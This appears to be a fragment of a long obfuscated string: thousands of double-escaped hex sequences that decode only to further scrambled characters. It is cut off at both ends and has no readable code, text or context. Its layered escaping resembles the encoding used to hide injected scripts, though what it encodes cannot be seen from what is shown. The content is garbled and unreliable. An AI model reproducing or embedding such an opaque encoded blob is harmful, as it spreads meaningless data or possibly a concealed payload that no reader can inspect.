64\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\